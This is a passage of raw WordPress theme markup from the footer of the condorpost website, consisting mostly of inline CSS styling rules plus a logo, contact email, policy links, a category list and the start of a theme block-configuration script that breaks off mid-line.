                    font-family:Source Sans Pro !important;;
                }.tdi_100 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_100 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_100 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:32px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:22px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">condorpost</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_101{
                    text-align: left !important;
                }.tdi_101 .tdm-descr{
                    color: #ffffff;
                
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdm-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">Condorpost © Copyright 2023. All Rights Reserved.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-top:10px !important;
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_102 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_102{
display:none !important;
}
}

</style>
<style>
.tdi_103 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_103 .tdm-social-item i.td-icon-twitter,
				.tdi_103 .tdm-social-item i.td-icon-linkedin,
				.tdi_103 .tdm-social-item i.td-icon-pinterest,
				.tdi_103 .tdm-social-item i.td-icon-blogger,
				.tdi_103 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_103 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_103 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_103 .tdm-social-item i,
				.tds-team-member2 .tdi_103.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_103 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_103.tds-social1 .tdm-social-item:hover i{
					color: #febe2b;
				}.tdi_103 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_103 .tdm-social-item i.td-icon-twitter,
				.tdi_103 .tdm-social-item i.td-icon-linkedin,
				.tdi_103 .tdm-social-item i.td-icon-pinterest,
				.tdi_103 .tdm-social-item i.td-icon-blogger,
				.tdi_103 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_103 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_103"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#"  class="tdm-social-text" >VKontakte</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text" >Youtube</a></div></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 > .wpb_wrapper,
				.tdi_105 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_105 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_105 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_107{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_107,
				.tdi_107 .tdc-inner-columns{
				    display: block;
				}.tdi_107 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_107 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_107 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_107 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_107 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 .vc_column-inner > .wpb_wrapper,
				.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
width:20% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_111{
                    vertical-align: baseline;
                }.tdi_111 .vc_column-inner > .wpb_wrapper,
				.tdi_111 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
width:35% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_112 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_112" >
<style>
.td-theme-wrap .tdi_112 .td-block-title > *,
            .td-theme-wrap .tdi_112 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_112 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_112 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_112 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_112 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_112 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_112 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_112 .td_quote_on_blocks,
            .td-theme-wrap .tdi_112 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_112 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_112 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_112 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_112 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_112 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_112 .td-read-more a,
            .td-theme-wrap .tdi_112 .td-weather-information:before,
            .td-theme-wrap .tdi_112 .td-weather-week:before,
            .td-theme-wrap .tdi_112 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_112 .td-post-category,
            .td-theme-wrap .tdi_112 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_112{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_112 .td-block-title a,
				body .tdi_112 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_112 .td-block-title a,
				body .tdi_112 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_112 .td-block-title a,
				body .tdi_112 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Contact Us</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_113{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_113{
                    text-align: left !important;
                }.tdi_113 .tdm-descr{
                    color: #ffffff;
                
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .tdm-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_113{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr">contact@condorpost.com</p></div><div class="td_block_wrap td_block_list_menu tdi_114 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_114 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_114{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_114 ul{
					margin: 0px;
				}.tdi_114 a{
					color: #ffffff;
				}body .tdi_114 li.current-menu-item > a,
				body .tdi_114 li.current-menu-ancestor > a,
				body .tdi_114 li.current-category-ancestor > a,
				body .tdi_114 a:hover{
					color: #febe2b;
				}.tdi_114 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:20px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114 ul{
					text-align: left;
					justify-content: flex-start;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_114 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://condorpost.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://condorpost.com/terms-of-service/">Terms of Service</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_116 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
width:45% !important;
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117" >
<style>
.td-theme-wrap .tdi_117 .td-block-title > *,
            .td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_117 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_117 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_117 .td_quote_on_blocks,
            .td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_117 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_117 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_117 .td-read-more a,
            .td-theme-wrap .tdi_117 .td-weather-information:before,
            .td-theme-wrap .tdi_117 .td-weather-week:before,
            .td-theme-wrap .tdi_117 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,
            .td-theme-wrap .tdi_117 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_117{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
display:none !important;
}
}

</style>
<style>
/* custom css */
body .tdi_117 .td-block-title a,
				body .tdi_117 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_117 .td-block-title a,
				body .tdi_117 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_117 .td-block-title a,
				body .tdi_117 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Category</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_118 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-top:-20px !important;
margin-bottom:0px !important;
margin-left:-12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
margin-top:-29px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_118 .td-cat-name{
					color: #ffffff;
				}.tdi_118 .td-cat-no{
					color: #ffffff;
				}.tdi_118 li:hover .td-cat-name{
					color: #febe2b;
				}.tdi_118 li:hover .td-cat-no{
					color: #febe2b;
				}.tdi_118 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:20px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://condorpost.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">98</span></a></li><li><a href="https://condorpost.com/category/sports/"><span class="td-cat-name">SPORTS</span><span class="td-cat-no">90</span></a></li><li><a href="https://condorpost.com/category/health/"><span class="td-cat-name">HEALTH</span><span class="td-cat-no">81</span></a></li><li><a href="https://condorpost.com/category/education/"><span class="td-cat-name">EDUCATION</span><span class="td-cat-no">80</span></a></li><li><a href="https://condorpost.com/category/animals/"><span class="td-cat-name">ANIMALS</span><span class="td-cat-no">79</span></a></li><li><a href="https://condorpost.com/category/business/"><span class="td-cat-name">BUSINESS</span><span class="td-cat-no">79</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_120{
                    vertical-align: baseline;
                }.tdi_120 > .wpb_wrapper,
				.tdi_120 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_120 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_120 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_120 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_121 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_121" >
<style>
.td-theme-wrap .tdi_121 .td-block-title > *,
            .td-theme-wrap .tdi_121 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_121 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_121 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_121 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_121 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_121 .td_quote_on_blocks,
            .td-theme-wrap .tdi_121 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_121 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_121 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_121 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_121 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_121 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_121 .td-read-more a,
            .td-theme-wrap .tdi_121 .td-weather-information:before,
            .td-theme-wrap .tdi_121 .td-weather-week:before,
            .td-theme-wrap .tdi_121 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_121 .td-post-category,
            .td-theme-wrap .tdi_121 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_121{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_121 .td-block-title a,
				body .tdi_121 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_121 .td-block-title a,
				body .tdi_121 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_121 .td-block-title a,
				body .tdi_121 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_122 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

.tdi_122{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_122 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_122 .entry-thumb{
					background-position: center 50%;
				}.tdi_122 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_122 .td-image-container,
				.ie11 .tdi_122 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_122 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_122 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_122 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_122 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_122 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_122 .td-post-vid-time{
					display: block;
				}.tdi_122 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_122 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_122 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_122 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_122 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_122 .td-read-more{
					display: none;
				}.tdi_122 .td-author-date{
					display: inline;
				}.tdi_122 .td-post-author-name{
					display: none;
				}.tdi_122 .entry-review-stars{
					display: inline-block;
				}.tdi_122 .td-icon-star,
                .tdi_122 .td-icon-star-empty,
                .tdi_122 .td-icon-star-half{
					font-size: 15px;
				}.tdi_122 .td-module-comments{
					display: none;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_122 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_122 .td_module_wrap:hover .td-module-title a{
					color: #febe2b !important;
				}.tdi_122 .td-post-author-name a{
					color: #ffffff;
				}.tdi_122 .td-post-date,
				.tdi_122 .td-post-author-name span{
					color: #ffffff;
				}.tdi_122 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_122 .td-editor-date,
				.tdi_122 .td-editor-date .td-post-author-name a,
				.tdi_122 .td-editor-date .entry-date,
				.tdi_122 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_122 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -15px;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_122 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -5px;
				}.tdi_122 .td-post-date,
				.tdi_122 .td-post-author-name span{
					display: none;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_122 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_122 .td-editor-date,
				.tdi_122 .td-editor-date .td-post-author-name a,
				.tdi_122 .td-editor-date .entry-date,
				.tdi_122 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_122 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -15px;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_122 = new tdBlock();
block_tdi_122.id = "tdi_122";
block_tdi_122.atts = '{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 